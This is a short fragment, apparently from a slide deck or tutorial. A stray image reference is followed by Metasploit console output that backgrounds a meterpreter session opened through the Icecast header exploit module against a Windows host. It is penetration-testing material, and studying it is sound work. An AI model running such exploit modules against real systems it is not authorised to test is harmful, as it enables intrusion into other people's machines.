 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/icecast_header) >